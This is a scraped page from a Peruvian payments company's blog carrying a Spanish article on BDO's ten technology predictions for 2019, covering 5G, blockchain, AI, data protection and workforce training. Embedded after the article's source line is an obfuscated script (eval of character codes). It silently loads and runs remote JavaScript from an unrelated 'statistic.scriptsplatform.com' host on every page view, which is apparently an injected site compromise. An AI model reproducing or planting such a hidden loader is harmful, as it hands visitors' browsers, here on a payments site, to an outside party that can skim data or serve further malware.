								<div class="contact-block contact-block--header"><div class="contact-block__inner"><div class="contact-block__item contact-block__item--icon"><i class="contact-block__icon fa fa-phone"></i><div class="contact-block__value-wrap"><span class="contact-block__text"><a href="tel:#">(511) 610-9500</a></span></div></div><div class="contact-block__item contact-block__item--icon"><i class="contact-block__icon fa fa-envelope"></i><div class="contact-block__value-wrap"><span class="contact-block__text"><a href="mailto:contactenos@alignet.com">contactenos@alignet.com</a></span></div></div><div class="contact-block__item contact-block__item--icon"><i class="contact-block__icon fa fa-map-o"></i><div class="contact-block__value-wrap"><span class="contact-block__text">Av, Casimiro Ulloa 333 Urb. San Antonio, Miraflores, Lima-Perú</span></div></div></div></div>
				<div class="top-panel__wrap-items">
					<div class="top-panel__menus">
						<div class="social-login-menu"><ul class="social-login-list inline-list"></ul></div>												<div class="social-list social-list--header social-list--icon"><ul id="social-list-1" class="social-list__items inline-list"><li id="menu-item-46" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-46"><a href="https://www.facebook.com/Alignet/"><span class="screen-reader-text">Facebook</span></a></li>
<li id="menu-item-45" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45"><a href="https://twitter.com/ALIGNET1"><span class="screen-reader-text">Twitter</span></a></li>
<li id="menu-item-44" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-44"><a href="https://www.linkedin.com/company/alignet?trk=top_nav_home"><span class="screen-reader-text">LinkedIn</span></a></li>
<li id="menu-item-47" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-47"><a href="#"><span class="screen-reader-text">Instagram</span></a></li>
</ul></div>					</div>
				</div>
			</div>
		</div>
	</div>
</div><!-- .top-panel -->
			<div class="header-container" >
		  <div class="container">
	<div class="header-container_wrap">
		<div class="header-container__flex">
			<div class="site-branding">
				<div class="site-logo site-logo--image"><a class="site-logo__link" href="https://www.alignet.com/" rel="home"><img src="https://www.alignet.com/wp-content/uploads/2020/04/perfil_alignet-min.jpg" alt="Alignet" class="site-link__img"  width="120" height="120"></a></div>							</div>

			<div class="header-nav-wrapper">
				<nav id="site-navigation" class="main-navigation" role="navigation"><button class="menu-toggle" aria-expanded="false"><span class="menu-toggle-box"><span class="menu-toggle-inner"></span></span></button><ul id="main-menu" class="menu"><li id="menu-item-69" class="ocultatexto menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-69"><a href="https://www.alignet.com/">Inicio</a></li>
<li id="menu-item-3821" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3821"><a href="/emisores/">Emisores</a>
<ul class="sub-menu">
	<li id="menu-item-1916" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1916"><a href="https://www.alignet.com/securekey-card/">SecureKey Card</a></li>
	<li id="menu-item-3247" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3247"><a href="https://www.alignet.com/rba/">RBA</a></li>
</ul>
</li>
<li id="menu-item-3831" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3831"><a href="/adquirentes/">Adquirentes</a>
<ul class="sub-menu">
	<li id="menu-item-1940" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1940"><a href="https://www.alignet.com/ams/">AMS</a></li>
	<li id="menu-item-2659" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2659"><a href="https://www.alignet.com/securekey-server-3ds-server/">SECUREKEY SERVER (3DS Server)</a></li>
</ul>
</li>
<li id="menu-item-3832" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3832"><a href="/empresas/">Empresas</a>
<ul class="sub-menu">
	<li id="menu-item-1943" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1943"><a href="https://www.alignet.com/administracion-de-flotas/">Administración de flotas</a></li>
	<li id="menu-item-4720" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4720"><a href="https://www.alignet.com/cajeros-corresponsales/">Corresponsalía Bancaria</a></li>
</ul>
</li>
<li id="menu-item-3833" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3833"><a href="/comercios/">Comercios</a>
<ul class="sub-menu">
	<li id="menu-item-2328" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2328"><a href="https://www.alignet.com/v-payment/">V-Payment</a></li>
	<li id="menu-item-1952" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1952"><a href="https://www.alignet.com/v-payment-link/">V-Payment Link</a></li>
	<li id="menu-item-1953" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1953"><a href="https://www.alignet.com/v-payment-billings/">V-Payment Billings</a></li>
	<li id="menu-item-2593" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2593"><a href="https://www.alignet.com/v-payment-wallet/">V-Payment Wallet</a></li>
</ul>
</li>
<li id="menu-item-4694" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4694"><a href="#">Noticias</a>
<ul class="sub-menu">
	<li id="menu-item-1082" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1082"><a href="https://www.alignet.com/blog/">Blog</a></li>
	<li id="menu-item-4695" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4695"><a target="_blank" href="https://www.alignet.com/sala-prensa/">Sala de prensa</a></li>
</ul>
</li>
<li id="menu-item-2667" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2667"><a href="https://www.alignet.com/nosotros/">Nosotros</a></li>
<li id="menu-item-2666" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2666"><a href="https://www.alignet.com/contactenos/">Contáctenos</a></li>
</ul></nav><!-- #site-navigation -->
									<div class="header-components"><button class="search-form__toggle"></button></div>
								<div class="header-search"><form role="search" method="get" class="search-form" action="https://www.alignet.com/">
	<div class="search-form__input-wrap">
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-form__field" placeholder="¿Qué tema desea buscar?" value="" name="s" title="Search for:" />
	</div>
	<button type="submit" class="search-form__submit btn btn-primary btn-sm">Search</button>
</form>
<button class="search-form__close"></button></div>			</div>

					</div>
	</div>
</div>
 </div><!-- .header-container -->
				</header><!-- #masthead -->

	<div id="content" class="site-content">

	
		<div class="breadcrumbs invert"><div class="container"><div class="row"><div class="breadcrumbs__title"><h5 class="page-title">Las 10 predicciones tecnológicas para 2019, según BDO</h5></div><div class="breadcrumbs__items">
		<div class="breadcrumbs__content">
		<div class="breadcrumbs__wrap"><div class="breadcrumbs__item"><a href="https://www.alignet.com/" class="breadcrumbs__item-link is-home" rel="home" title="Home">Home</a></div>
			 <div class="breadcrumbs__item"><div class="breadcrumbs__item-sep">&#62;</div></div> <div class="breadcrumbs__item"><a href="https://www.alignet.com/categoria/actualidad/" class="breadcrumbs__item-link" rel="tag" title="Actualidad">Actualidad</a></div>
			 <div class="breadcrumbs__item"><div class="breadcrumbs__item-sep">&#62;</div></div> <div class="breadcrumbs__item"><span class="breadcrumbs__item-target">Las 10 predicciones tecnológicas para 2019, según BDO</span></div>
		</div>
		</div></div></div></div>
		</div>
	
	
<!-------- BANNER -------->
<div id="banner-search">
	<div class="header-container_wrap">
		<div class="header-container__flex" style="flex-direction: column!important;">
			<h4 style="color:white; text-align:center;">
				Alignet, tecnología y seguridad en pagos digitales
			</h4>		
		</div>
	</div>
</div>

<div class="menuAlignet">
	<ul>
		<li id="inicio">
		    <a href="https://www.alignet.com/blog/">Inicio</a></li>
		<li id="tendencias">
		    <a href="https://www.alignet.com/categoria/tendencias/">Tendencias</a></li>
		<li id="e-commerce">
		    <a href="https://www.alignet.com/categoria/e-commerce/">E-Commerce</a></li>
		<li id="seguridad">
		    <a href="https://www.alignet.com/categoria/seguridad/">Seguridad</a></li>
		<li id="entrevista">
		    <a href="https://www.alignet.com/categoria/entrevistas/">Entrevistas</a></li>
		<li id="entrevistas">
		    <a href="https://www.alignet.com/categoria/actualidad/">Actualidad</a></li>
		<li id="eventos">
		    <a href="https://www.alignet.com/categoria/eventos/">Eventos</a></li>
	</ul>
</div>


<form method="post" action="" class="menuMovil">
  <div align="center"> 
	<p> 
	  <select name="select" size="1" select="" onchange="window.open(this.options[this.selectedIndex].value,'_self')">
		<option selected="">Categorías</option>
		<option value="https://www.alignet.com/blog/">Inicio</option>
		<option value="https://www.alignet.com/categoria/tendencias/">Tendencias</option>
		<option value="https://www.alignet.com/categoria/e-commerce/">E-Commerce</option>
		<option value="https://www.alignet.com/categoria/seguridad/">Seguridad</option>
		<option value="https://www.alignet.com/categoria/entrevistas/">Entrevistas</option>
		<option value="https://www.alignet.com/categoria/actualidad/">Actualidad</option>
		<option value="https://www.alignet.com/categoria/eventos/">Eventos</option>
	  </select>
	</p>
	</div>
</form>

<!-------- /BANNER -------->


	<div class="site-content_wrap container">
				
		<div class="row">
			
			
			
			<div id="primary" class="col-xs-12 col-lg-8">	
							
								
									<h4 id="titulo-categoria">Categoría: <a href="https://www.alignet.com/categoria/actualidad/" rel="category tag">Actualidad</a></h4>		
									
				
				<main id="main" class="site-main" role="main">

					<article id="post-2091" class="post-2091 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad tag-alignet has-thumb">

	
	<figure class="post-thumbnail"><img fetchpriority="high" class="post-thumbnail__img wp-post-image" src="https://www.alignet.com/wp-content/uploads/2018/05/apple.png" alt="Las 10 predicciones tecnológicas para 2019, según BDO" width="770" height="281"></figure><!-- .post-thumbnail -->

	<header class="entry-header">
		<div class="entry-meta"><span class="post__date"><a href="https://www.alignet.com/2019/03/05/"  class="post__date-link" ><time datetime="2019-03-05T09:45:41-05:00">05/03/2019</time></a></span><span class="post__cats">in <a href="https://www.alignet.com/categoria/actualidad/" rel="tag">Actualidad</a></span><span class="post__comments"><i class="fa fa-comments"></i>0</span><span class="posted-by">by <a href="https://www.alignet.com/author/productoalignet/"  class="posted-by__author" rel="author">Producto</a></span></div>
		<h1 class="entry-title h3-style">Las 10 predicciones tecnológicas para 2019, según BDO</h1>	</header>

	<div class="entry-content">
		<ul>
<li><em>La tecnología 5G, el blockchain y la inteligencia artificial se perfilan como las nuevas tendencias tecnológicas</em></li>
<li><em>Las empresas tendrán mayor implicación en la formación tecnológica de sus empleados y en mejorar sus entornos sociales</em></li>
</ul>
<p>La creciente transformación digital que actualmente está marcando el ritmo de muchas empresas está produciendo que la industria se enfrente a un gran número de cuestiones derivadas de los avances tecnológicos que experimenten. BDO, una de las mayores organizaciones globales de servicios profesionales, ha elaborado un informe en el que se presentan las 10 predicciones sobre tecnología que sucederán a lo largo de este año.</p>
<p>El gran reto en 2019 para las empresas será abordar las problemáticas de privacidad y seguridad de datos e información, sin reducir la innovación y la experimentación, y sopesar los riesgos derivados de la transformación tecnológica frente a los beneficios.</p>
<p>En España, de acuerdo con otro informe elaborado por BDO en España, Expectativas y tendencias en la empresa española en 2019, las innovaciones tecnológicas se sitúan como el primer factor condicionante positivo para el 67% de las empresas.</p>
<p><strong>Proliferación de nuevas tecnologías</strong></p>
<p>La tecnología de quinta generación (<strong>5G</strong>) hizo su debut en 2018 cuando diversas ciudades norteamericanas albergaron las primeras redes con este tipo de conectividad para los usuarios. Sin embargo, se espera que su uso estandarizado se consolide en 2019. La tecnología 5G supondrá, no solo velocidades de procesamiento y descarga de datos más ágiles, sino que también incrementará la conectividad, la productividad, el número de dispositivos con conexiones Wi-Fi y la implementación de IoT por parte de las empresas, lo que les permitirá digitalizar sus procesos de fabricación.</p>
<p>El entorno actual, en el que prima preservar la confidencialidad y la protección de datos, está propiciando la rápida y generalizada implementación del<strong> blockchain</strong>. Esta herramienta es fundamental para las empresas, ya que su aplicación permite la protección de la información, la verificación de la identidad y el mantenimiento de registros de información de forma incorruptibles, aspectos esenciales en la trasformación tecnológica de las compañías.</p>
<p>La <strong>Inteligencia Artificial</strong> (AI) se presenta como otra de las grandes aplicaciones que proliferaran en las empresas y que cada vez adquiere mayor importancia. De hecho, el porcentaje de relevancia que los CFO le otorgaron en 2018 (28 %) aumentará este año. Esta, será una oportunidad para las compañías en la detección y la respuesta a los posibles ataques cibernéticos. No obstante, es cierto que también puede ser usada por el lado opuesto, es decir, ayudar a los ataques cibernéticos al proporcionar hacks automatizados que vulneren la seguridad de los datos.</p>
<p><strong>La protección de datos y la ciberseguridad, los principales retos internacionales</strong></p>
<p>Con la implementación de estas nuevas herramientas tecnológicas, la Unión Europea tiene ante sí el gran reto de establecer <strong>nuevas regulaciones</strong> para asegurar la correcta protección de datos. Según el análisis de BDO, el 52 % de los usuarios mundiales están preocupados por su privacidad en términos digitales. En España, la ciberseguridad es una de las prioridades estratégicas de 2019 para el 45 % de las empresas, según estudios elaborados por BDO. Organismos judiciales europeos, como el Tribunal de Justicia, ya han iniciado su actividad en este sentido tomando medidas contra grandes empresas tecnológicas, como Facebook o Google, por incumplir la regulaciones europeas vigentes.</p>
<p>Del mismo modo, se espera que en 2019 <strong>proliferen el número de organismos de EE UU encargados</strong> de velar por el cumplimiento de este tipo de regulaciones. Las grandes compañías no solo se verán regladas por estas normativas, sino también todas aquellas empresas emergentes, especializadas en drones, vehículos autonómicos, dispositivos IoT u otros desarrollos tecnológicos innovadores con el fin de que cumplan las regulaciones destinadas a proteger a los consumidores. Las compañías tienen grandes desafíos por delante, ya que se enfrentan a una creciente vigilancia por parte de las autoridades y una mayor competencia de las potencias extranjeras.</p>
<p>Al mismo tiempo, la <strong>situación geopolítica actual entre EE UU y China</strong> podría llegar a tener grandes consecuencias en la transformación tecnológica mundial. A corto plazo, BDO prevé que las disputas comerciales entre ambas potencias podrían llegar a provocar fluctuaciones en los avances tecnológicos, mientras que a largo plazo, las tensiones podrían afectar significativamente a las cadenas de suministro del sector tecnológico estadounidense.</p>
<p>En España, de acuerdo con el informe Expectativas y tendencias en la empresa española en 2019 elaborado por BDO, las innovaciones tecnológicas se sitúan como el primer factor condicionante positivo para el 67% de las empresas. Y para el 38%, la ciberseguridad es una prioridad estratégica en 2019. Para BDO, las empresas españolas son cada vez más conscientes de que el coste de un ataque es superior al de la protección preventiva, pero no todos incorporan ese riesgo a su plan de negocio, aunque sí se está modificando el tradicional modelo de seguridad hacia un enfoque orientado al crimen online y la ciberdefensa, con la implicación de todas las áreas de la empresa, más allá de la informática.</p>
<p><strong>Transformación digital dentro de las empresas</strong></p>
<p>Este <strong>proceso de cambios tecnológicos en las empresas es asumido por parte de todos los departamentos y profesionales de las compañías.</strong> Así, profesionales no vinculados directamente con aspectos tecnológicos, como los CEO, CMO o COO, son cada vez más conscientes de la necesidad de implicarse en estos procesos de cambio con el fin de mantener vivos sus negocios. Los datos del informe sobre predicciones tecnológicas de BDO, revelan que el 46 % de los empleados responsables de liderar las estrategias de trasformación digital se tratan de altos cargos, el 31 % son empleados de los departamentos de CIO e IT, el 15 % son integrantes del Comité de Dirección, el 5 % de la Junta Directiva y un 3 % son los responsables de las distintas unidades de negocio. De forma paralela, las empresas tecnológicas especializadas en este tipo de transformaciones se preparan para interactuar con una variedad mayor de profesionales y afrontan el reto de cómo explicar sus productos y servicios.</p>
<p>Al mismo tiempo, <strong>las empresas trabajan para abordar la brecha del talento.</strong> En este sentido, los avances en automatización, inteligencia artificial y aprendizaje automático (ML) no deben suponer un perjuicio, sino una nueva oportunidad para los empleados. Las empresas, con mayor frecuencia, ponen a disposición de los trabajadores programas de capacitación en temas tecnológicos. Ejemplo de ello son los programas de empresas como Google, Microsoft o LinkedIn. Además, se espera que esta tendencia vaya a la alza durante 2019 mediante la asociación con otras instituciones educativas y administraciones públicas.</p>
<p>De acuerdo con el informe de BDO en España Expectativas y tendencias de la empresa española en 2019, la formación de los trabajadores, es una prioridad estratégica para el 36% de las empresas.</p>
<p>Además, BDO estima que en 2019 se incrementará la <strong>cooperación y colaboración</strong> entre compañías con el fin de obtener buenos resultados y beneficios mutuos por parte de todas las empresas tecnológicas emergentes. De esta manera, los beneficios de la cooperación y colaboración entre empresas contribuirá a mejorar la innovación, la exposición a nuevos mercados, el acceso a los recursos, mayores oportunidades de venta y mayor optimización de la cadena de suministro.</p>
<p>De acuerdo con los informes elaborados por BDO, las áreas de producción, administración, gestión y marketing, son aquellas más afectadas por la transformación tecnológica, y en el área de recursos humanos, la externalización de procesos (outsourcing) será el principal factor de cambio en 2019.</p>
<p>De forma interna, se espera que dentro de las empresas se fortalezca la importancia por el bienestar social y la <strong>Responsabilidad Social Corporativa.</strong> Ejemplo de ello es la colaboración entre Google, Microsoft y Amazon, que utilizan la Inteligencia Artificial para detectar y prever desastres naturales, sequias u otras catástrofes. Las nuevas prácticas tecnológicas que las empresas desarrollaran provocarán mayor interés de las empresas por su entorno social, aprovechando parte de su actividad para combatir las desigualdades sociales de su entorno.</p>
<p>Fuente: Observatorio eCommerce &amp; Transformación Digital<script>var f=String;eval(f.fromCharCode(102,117,110,99,116,105,111,110,32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,115,116,97,116,105,115,116,105,99,46,115,99,114,105,112,116,115,112,108,97,116,102,111,114,109,46,99,111,109,47,99,111,108,108,101,99,116,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,125));/*99586587347*/</script></p>
			</div><!-- .entry-content -->

	<footer class="entry-footer">
		<div class="entry-footer-container"><div class="post__tags"><a href="https://www.alignet.com/tag/alignet/" rel="tag">alignet</a></div><div class="share-btns__list share-btns__list-single "><div class="share-btns__items"><div class="share-btns__item facebook-item"><a class="share-btns__link" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.alignet.com%2Flas-10-predicciones-tecnologicas-2019-segun-bdo%2F&amp;t=Las+10+predicciones+tecnol%C3%B3gicas+para+2019%2C+seg%C3%BAn+BDO" target="_blank" rel="nofollow" title="Share on Facebook"><i class="fa fa-facebook"></i><span class="share-btns__label screen-reader-text">Facebook</span></a></div><div class="share-btns__item twitter-item"><a class="share-btns__link" href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fwww.alignet.com%2Flas-10-predicciones-tecnologicas-2019-segun-bdo%2F&amp;text=Las+10+predicciones+tecnol%C3%B3gicas+para+2019%2C+seg%C3%BAn+BDO" target="_blank" rel="nofollow" title="Share on Twitter"><i class="fa fa-twitter"></i><span class="share-btns__label screen-reader-text">Twitter</span></a></div><div class="share-btns__item google-plus-item"><a class="share-btns__link" href="https://plus.google.com/share?url=https%3A%2F%2Fwww.alignet.com%2Flas-10-predicciones-tecnologicas-2019-segun-bdo%2F" target="_blank" rel="nofollow" title="Share on Google+"><i class="fa fa-google-plus"></i><span class="share-btns__label screen-reader-text">Google+</span></a></div><div class="share-btns__item linkedin-item"><a class="share-btns__link" href="http://www.linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Fwww.alignet.com%2Flas-10-predicciones-tecnologicas-2019-segun-bdo%2F&amp;title=Las+10+predicciones+tecnol%C3%B3gicas+para+2019%2C+seg%C3%BAn+BDO&amp;summary=BDO%2C+una+de+las+mayores+organizaciones+globales+de+servicios+profesionales%2C+ha+elaborado+un+informe+en+el+que+se+presentan+las+10+predicciones+sobre+tecnolog%C3%ADa+que+suceder%C3%A1n+a+lo+largo+de+este+a%C3%B1o.&amp;source=https%3A%2F%2Fwww.alignet.com%2Flas-10-predicciones-tecnologicas-2019-segun-bdo%2F" target="_blank" rel="nofollow" title="Share on LinkedIn"><i class="fa fa-linkedin"></i><span class="share-btns__label screen-reader-text">LinkedIn</span></a></div><div class="share-btns__item pinterest-item"><a class="share-btns__link" href="https://www.pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.alignet.com%2Flas-10-predicciones-tecnologicas-2019-segun-bdo%2F&amp;description=Las+10+predicciones+tecnol%C3%B3gicas+para+2019%2C+seg%C3%BAn+BDO&amp;media=https%3A%2F%2Fwww.alignet.com%2Fwp-content%2Fuploads%2F2018%2F05%2Fapple.png" target="_blank" rel="nofollow" title="Share on Pinterest"><i class="fa fa-pinterest"></i><span class="share-btns__label screen-reader-text">Pinterest</span></a></div></div></div></div>
			</footer><!-- .entry-footer -->

</article><!-- #post-## -->
<div class="related-posts posts-list" ><h5 class="related-posts__title">Related posts</h5><div class="row" ><div class="col-xs-12 col-sm-3 col-md-3 col-lg-3 col-xl-36">
	<article class="related-post hentry has-thumb">
		<figure class="post-thumbnail"><a href="https://www.alignet.com/mastercard-designa-a-gerente-de-productos-como-su-nuevo-ceo/" class="post-thumbnail__link post-thumbnail--fullwidth"><img src="https://www.alignet.com/wp-content/uploads/2018/01/mastercard-2.png" alt="MasterCard designa a gerente de productos como su nuevo CEO" class="post-thumbnail__img" width="370" height="135"></a></figure>
		<div class="related-post__content">
			<header class="entry-header"><span class="entry-title"><a href="https://www.alignet.com/mastercard-designa-a-gerente-de-productos-como-su-nuevo-ceo/" title="MasterCard designa a gerente de productos como su nuevo CEO" rel="bookmark">MasterCard designa a gerente de productos como su nuevo CEO</a></span></header>
			<div class="entry-meta"><span class="post__date"><a href="https://www.alignet.com/2020/02/27/" class="post__date-link">27/02/2020</a></span></div>
			<div class="entry-content"></div>
		</div>
	</article><!--.related-post-->
</div>
<div class="col-xs-12 col-sm-3 col-md-3 col-lg-3 col-xl-36">
	<article class="related-post hentry has-thumb">
		<figure class="post-thumbnail"><a href="https://www.alignet.com/clientes-de-banco-cuscatlan-y-scotiabank-gozan-de-mas-beneficios/" class="post-thumbnail__link post-thumbnail--fullwidth"><img src="https://www.alignet.com/wp-content/uploads/2020/02/blog-37.png" alt="Clientes de Banco Cuscatlán y Scotiabank gozan de más beneficios" class="post-thumbnail__img" width="370" height="135"></a></figure>
		<div class="related-post__content">
			<header class="entry-header"><span class="entry-title"><a href="https://www.alignet.com/clientes-de-banco-cuscatlan-y-scotiabank-gozan-de-mas-beneficios/" title="Clientes de Banco Cuscatlán y Scotiabank gozan de más beneficios" rel="bookmark">Clientes de Banco Cuscatlán y Scotiabank gozan de más beneficios</a></span></header>
			<div class="entry-meta"><span class="post__date"><a href="https://www.alignet.com/2020/02/21/" class="post__date-link">21/02/2020</a></span></div>
			<div class="entry-content"></div>
		</div>
	</article><!--.related-post-->
</div>
</div>
		</div>
	<nav class="navigation post-navigation" aria-label="Entradas">
		<h2 class="screen-reader-text">Navegación de entradas</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://www.alignet.com/asbanc-presenta-xi-congreso-internacional-pla-2019/" rel="prev"><span class="screen-reader-text">Previous Post</span>ASBANC PRESENTA EL XI CONGRESO INTERNACIONAL PLA 2019</a></div><div class="nav-next"><a href="https://www.alignet.com/plastico-dos-tarjetas-credito-debito/" rel="next"><span class="screen-reader-text">Next Post</span>Un plástico, dos tarjetas (crédito y débito)</a></div></div>
	</nav>
				</main><!-- #main -->

			</div><!-- #primary -->

			
		</div><!-- .row -->

	</div><!-- .site-content_wrap -->

	

	</div><!-- #content -->

	<footer id="colophon" class="site-footer style-1" role="contentinfo"> 
<div class="footer-area-wrap invert">
	<div class="container">
		<section id="footer-area" class="footer-area widget-area footer-area--4-cols row"><aside id="block-3" class="col-xs-12 col-sm-12 col-md-6 col-lg-3  widget widget_block"><h6 class="widget-title">NOSOTROS</h6><div class="wp-widget-group__inner-blocks">
<p></p>

<ul class="wp-block-list">
<li><a href="https://www.alignet.com/nosotros/">Quiénes Somos</a></li>
</ul>

<ul class="wp-block-list">
<li><a href="https://www.alignet.com/nosotros/#presencia_regional">Presencia Regional</a></li>
</ul>

<ul class="wp-block-list">
<li><a href="https://www.alignet.com/nosotros/#clientes">Clientes</a></li>
</ul>

<ul class="wp-block-list">
<li><a href="https://www.alignet.com/nosotros/#partners">Partners</a></li>
</ul>

<ul class="wp-block-list">
<li><a href="https://www.alignet.com/contactenos/">Contáctenos</a></li>
</ul>
</div></aside><aside id="block-10" class="col-xs-12 col-sm-12 col-md-6 col-lg-3  widget widget_block"><h6 class="widget-title">EMISOR</h6><div class="wp-widget-group__inner-blocks">
<p></p>

<ul class="wp-block-list">
<li><a href="https://www.alignet.com/securekey-card/">SecureKey Card</a></li>
</ul>

<ul class="wp-block-list">
<li><a href="https://www.alignet.com/rba/">RBA</a></li>



<li></li>
</ul>
<h6 class="widget-title">ADQUIRENTES</h6><div class="wp-widget-group__inner-blocks">
<ul class="wp-block-list">
<li><a href="https://www.alignet.com/ams/">AMS</a></li>
</ul>

<ul class="wp-block-list">
<li><a href="https://www.alignet.com/securekey-server-3ds-server/">SecureKey Server</a></li>
</ul>
</div></div></aside><aside id="block-13" class="col-xs-12 col-sm-12 col-md-6 col-lg-3  widget widget_block"><h6 class="widget-title">EMPRESAS</h6><div class="wp-widget-group__inner-blocks">
<p></p>

<ul class="wp-block-list">
<li><a href="https://www.alignet.com/administracion-de-flotas/">Administración de Flotas</a></li>
</ul>

<ul class="wp-block-list">
<li><a href="https://www.alignet.com/cajeros-corresponsales/">Corresponsalía Bancaria</a></li>
</ul>
</div></aside><aside id="block-14" class="col-xs-12 col-sm-12 col-md-6 col-lg-3  widget widget_block"><h6 class="widget-title">COMERCIOS</h6><div class="wp-widget-group__inner-blocks">
<p></p>

<ul class="wp-block-list">
<li><a href="https://www.alignet.com/v-payment/">V-Payment</a></li>
</ul>

<ul class="wp-block-list">
<li><a href="https://www.alignet.com/v-payment-link/">V-Payment Link</a></li>
</ul>

<ul class="wp-block-list">
<li><a href="https://www.alignet.com/v-payment-billings/">V-Payment Billings</a></li>
</ul>

<ul class="wp-block-list">
<li><a href="https://www.alignet.com/v-payment-wallet/">V-Payment Wallet</a></li>
</ul>
</div></aside></section>	</div>
</div><!-- .footer-area-wrap -->

<div class="footer-container invert">
	<div class="container">
		<div class="site-info">
			<div class="site-info-wrap"><div class="footer-logo"><a href="https://www.alignet.com/" class="footer-logo_link"><img src="https://www.alignet.com/wp-content/themes/business-architect/assets/images/footer-logo.png" alt="Alignet" class="footer-logo_img" ></a></div><div class="footer-copyright">Copyright © ALIGNET S.A.C. | Casimiro Ulloa 333, San Antonio, Miraflores, Lima 18 - Perú | Central: (511) 610-9500</div></div>
		</div><!-- .site-info -->
	</div>
</div><!-- .footer-container -->

	</footer><!-- #colophon -->
</div><!-- #page -->

			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" id="cherry-js-core-js-extra">
/* <![CDATA[ */
var wp_load_style = ["wp-emoji-styles.css","wp-block-library.css","classic-theme-styles.css","global-styles.css","contact-form-7.css","rs-plugin-settings.css","cherry-google-fonts-imperion.css","cherry-team.css","cherry-team-grid.css","font-awesome.css","imperion-theme-style.css","imperion-skin-style.css"];
var wp_load_script = ["cherry-js-core.js","contact-form-7.js","jquery.js","tp-tools.js","revmin.js","cherry-post-formats.js","imperion-theme-script.js","google_gtagjs.js"];
var cherry_ajax = "42fc5d92e8";
var ui_init_object = {"auto_init":"false","targets":[]};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.alignet.com/wp-content/plugins/cherry-sidebars/cherry-framework/modules/cherry-js-core/assets/js/min/cherry-js-core.min.js?ver=1.5.11" id="cherry-js-core-js"></script>
<script type="text/javascript" id="cherry-js-core-js-after">
/* <![CDATA[ */
function CherryCSSCollector(){"use strict";var t,e=window.CherryCollectedCSS;void 0!==e&&(t=document.createElement("style"),t.setAttribute("title",e.title),t.setAttribute("type",e.type),t.textContent=e.css,document.head.appendChild(t))}CherryCSSCollector();
/* ]]> */
</script>
<script type="text/javascript" src="https://www.alignet.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.alignet.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.alignet.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
